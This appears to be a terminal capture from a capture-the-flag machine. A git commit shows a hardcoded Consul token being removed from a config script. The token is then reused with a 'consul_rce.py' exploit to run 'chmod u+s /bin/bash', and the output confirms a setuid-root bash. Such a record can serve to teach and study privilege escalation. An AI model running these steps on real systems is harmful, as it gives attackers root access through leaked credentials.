 developer@ambassador:/opt/my-app$ git show .
commit 33a53ef9a207976d5ceceddc41a199558843bf3c (HEAD -> main)
Author: Developer <developer@ambassador.local>
Date:   Sun Mar 13 23:47:36 2022 +0000

    tidy config script

diff --git a/whackywidget/put-config-in-consul.sh b/whackywidget/put-config-in-consul.sh
index 35c08f6..fc51ec0 100755
--- a/whackywidget/put-config-in-consul.sh
+++ b/whackywidget/put-config-in-consul.sh
@@ -1,4 +1,4 @@
 # We use Consul for application config in production, this script will help set the correct values for the app
-# Export MYSQL_PASSWORD before running
+# Export MYSQL_PASSWORD and CONSUL_HTTP_TOKEN before running

-consul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5 whackywidget/db/mysql_pw $MYSQL_PASSWORD
+consul kv put whackywidget/db/mysql_pw $MYSQL_PASSWORD
developer@ambassador:/opt/my-app$ cd /tmp
developer@ambassador:/tmp$ python3 consul_rce.py -th 127.0.0.1 -tp 8500 -ct bb03b43b-1d81-d62b-24b5-39540ee469b5 -c "chmod u+s /bin/bash"
[+] Check iekizltkmfpgvii created successfully
[+] Check iekizltkmfpgvii deregistered successfully
developer@ambassador:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash